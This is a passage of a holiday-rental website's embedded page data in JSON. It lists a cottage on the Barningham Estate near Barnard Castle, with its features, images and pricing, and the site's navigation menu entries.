wide range of activities to pursue in the area including walking, cycling, fell running, birdwatching and wildlife spotting. Fishing and shooting are available by private request with the owners- seasonal walked up and driven shooting and stalking for individuals or groups can be arranged.\u003cbr /\u003eHistory lovers can enjoy the rich Bronze Age heritage that can be found at remote sites on Barningham Moor, including Chieftan burial mounds and the Cup and Ring Stones. Visit historic market towns including nearby Barnard Castle, offering many independent shops, caf\u0026eacute;s and restaurants, as well as a large supermarket. Other attractions in Barnard Castle include the Bowes Museum, Witham Arts and Cultural Centre, Rokeby Hall and The Chocolate Fair.\u003cbr /\u003eHistoric Richmond is 12 miles away and is where you will find Richmond Castle and a large cobbled market square surrounded by shops, tea rooms, pubs and restaurants. Other attractions include Auckland Castle, Raby Castle, High Force Waterfall, The Forbidden Corner at Leyburn, Duncombe Park, Fountains Abbey and Studley Royal Water Gardens, which can all be reached in under an hour. For special occasions, spa treatments are available at Middleton Lodge, 11 miles away, or the Morritt Hotel and Spa, 2\u0026frac12; miles. Shop 500 yards, pub and restaurant 25 yards."],"short":"Situated in the picturesque village of Barningham, the cottage is conveniently located and is a perfect for a base for enjoying the Yorkshire Dales."},"mapDetail":{"latitude":54.488538,"longitude":-1.870439},"images":[{"filename":"UK31801-W01","assetId":"10840727","displayOrder":1,"caption":"Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W02","assetId":"10840728","displayOrder":2,"caption":"Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W04","assetId":"10840730","displayOrder":4,"caption":"Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W05","assetId":"10840731","displayOrder":5,"caption":"Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W06","assetId":"10840732","displayOrder":6,"caption":"Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W07","assetId":"10840733","displayOrder":7,"caption":"Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W08","assetId":"10840734","displayOrder":8,"caption":"Double bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W09","assetId":"10840735","displayOrder":9,"caption":"Double bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W10","assetId":"10840736","displayOrder":10,"caption":"Single bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W11","assetId":"10840737","displayOrder":11,"caption":"Single bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W12","assetId":"10840738","displayOrder":12,"caption":"Bathroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W13","assetId":"10840739","displayOrder":13,"caption":"Bathroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W14","assetId":"10840740","displayOrder":14,"caption":"Exterior | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W15","assetId":"10840741","displayOrder":15,"caption":"Exterior | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W16","assetId":"10840742","displayOrder":16,"caption":"Surrounding area | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W17","assetId":"10840748","displayOrder":17,"caption":"Surrounding area | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"filename":"UK31801-W18","assetId":"10840752","displayOrder":18,"caption":"Surrounding area | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"}],"features":[{"name":"Customers' Choice","id":"10638","value":"Yes","searchable":true,"displayValue":"Customers' Choice"},{"name":"Dishwasher","id":"6275","value":"Yes","searchable":true,"displayValue":"Dishwasher"},{"name":"Fishing Nearby","id":"9198","value":"Yes","searchable":true,"displayValue":"Fishing Nearby"},{"name":"Garden or Patio","id":"6401","value":"Yes","searchable":true,"displayValue":"Garden or Patio"},{"name":"Golf nearby","id":"6410","value":"Yes","searchable":true,"displayValue":"Golf nearby"},{"name":"Grouped Property","id":"6473","value":"Yes","searchable":true,"displayValue":"Grouped Property"},{"name":"Historical Property","id":"9757","value":"Yes","searchable":false,"displayValue":"Historical Property"},{"name":"Level Access","id":"10309","value":"Yes","searchable":false,"displayValue":"Level Access"},{"name":"Luxury","id":"9153","value":"Yes","searchable":true,"displayValue":"Luxury"},{"name":"Parking - On Site","id":"10408","value":"Yes","searchable":true,"displayValue":"Parking - On Site"},{"name":"Pets Allowed","id":"9244","value":"Yes","searchable":true,"displayValue":"Pets Allowed"},{"name":"Pets Free of Charge","id":"6554","value":"Yes","searchable":true,"displayValue":"Pets Free of Charge"},{"name":"Pub Within 1 Mile","id":"6455","value":"Yes","searchable":true,"displayValue":"Pub Within 1 Mile"},{"name":"Rural","id":"6590","value":"Yes","searchable":true,"displayValue":"Rural"},{"name":"Washing Machine","id":"9181","value":"Yes","searchable":false,"displayValue":"Washing Machine"},{"name":"Welcome Pack","id":"6779","value":"Yes","searchable":false,"displayValue":"Welcome Pack"},{"name":"Wi-Fi","id":"6948","value":"Yes","searchable":true,"displayValue":"Wi-Fi"}],"specs":{"sleeps":3,"bedrooms":2,"bathrooms":1,"pets":2},"goodToKnow":{"checkIn":[{"identifier":"default","hour":15,"minute":0},{"identifier":"shortbreak","hour":15,"minute":0}],"checkOut":[{"identifier":"default","hour":10,"minute":30},{"identifier":"shortbreak","hour":10,"minute":30}],"whatsIncluded":["Wifi","Electricity","Bed linen","Towels"],"smoking":false,"parking":{"available":true,"type":"on-site"},"pets":{"number":2,"freeOfCharge":true}},"code":"UK31801","supplierCode":"UKG_1395","campaigns":{},"relatedProperties":["UK31802"],"capacity":{"adults":3,"children":0,"infants":0},"awards":[{"yearsApplicable":["2022"],"id":"customer-choice","name":"Customers' Choice","info":"Awarded for achieving an overall rating of 4.75 or higher"}],"usps":[{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"},{"id":"6401","value":"Garden / Patio"},{"id":"6590","value":"Rural Location"}],"media":[],"legal":[],"contextualInformation":[],"review":{"reviewCount":29,"averageReviewScore":4.5},"bookingRules":{"totalCapacity":3,"additionalCapacity":0,"furtherAdditionalCapacity":0,"child":{"limitApplies":false},"infant":{"limitApplies":false}},"changes":[]},"brand":"hoseasons","awazeClient":null,"themeBrand":"hoseasons","host":"www.hoseasons.co.uk","lengthOfStay":7,"guests":{"adults":"2","children":"0","infants":"0","pets":"0"},"propertyList":[{"code":"UK31802","displayName":"Barningham Estate- 3 The Reading Room Cottages","property":{"adults":4,"children":0,"pets":2,"sleeps":4,"infants":0,"bedrooms":2,"bathrooms":1,"includedExtras":[]},"grade":"5","offers":[],"location":"Barningham, near Barnard Castle","images":[{"assetId":"10840758","caption":"Living room | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840761","caption":"Kitchen/diner | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840757","caption":"Exterior | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840759","caption":"Living room | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840760","caption":"Living room | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840762","caption":"Kitchen/diner | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840763","caption":"Kitchen/diner | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840764","caption":"Double bedroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840765","caption":"Double bedroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840766","caption":"Double bedroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840767","caption":"Twin bedroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840768","caption":"Twin bedroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840769","caption":"Twin bedroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840770","caption":"Bathroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840771","caption":"Bathroom | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840772","caption":"Exterior | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"},{"assetId":"10840756","caption":"Beautiful village location | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle"}],"rhs3":"County Durham","priceFrom":435,"lengthOfStay":7,"price":435,"wasPrice":685,"isCustomerChoice":null,"petsGoFree":true,"averageReviewScore":4.3,"startDate":"2026-02-19","USPs":[{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteCode":"UKG_1395"}],"startDate":"","contentfulData":{"pageEntryId":"5EPSFMoAY0f4eRTyAKBQ0F","name":"PDP","slug":"pdp","unparsedHeader":{"metadata":{"tags":[{"sys":{"type":"Link","linkType":"Tag","id":"brandHoseasons"}}],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49j2l2Dpcw0xQMGARmrzkg","type":"Entry","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Hoseasons header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4gwE5LiCZiajWZqlrDdcyk","type":"Entry","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":45,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-12-24T09:38:49.470Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":63,"revision":21,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Birdwatching Guide","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Feb half-term","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend may half term","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Summer school holidays","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly 